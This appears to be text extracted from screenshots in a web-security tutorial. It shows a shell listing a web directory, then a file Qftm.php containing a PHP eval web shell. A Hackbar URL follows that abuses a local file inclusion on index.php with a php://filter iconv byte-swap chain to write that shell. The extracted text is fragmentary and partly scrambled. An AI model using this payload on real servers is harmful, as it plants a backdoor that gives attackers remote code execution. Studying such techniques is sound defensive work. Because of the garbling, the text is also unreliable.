 www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ ls
FI file.txt index.html index.nginx-debian.html index.php phpinfo.php pub Qftm.php
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more Qftm.php
hp?<xe p)(tiphp;f//:etlioc/rrevnci.t.vno-SCU.EL4-SCU|EB4<?php @eval($_POST[Qftm]);?>ser/cruofQ=e
p.mt
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
192.33.6.145/index.php?a=php://
PHP 7.3.8-1 - phpinfo()
192.33.6.145/index.php?a=php://
火狐官方站点
常用网址
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.145/index.php?a=php:
//filter/convert.iconv.UCS-4LE.UCS-
4BE|hp?%3Ce@%20p(lavOP_$Q[TS]mtf%3E?;)
/resource=Qftm.php
猪猪谈安全
Enable Post data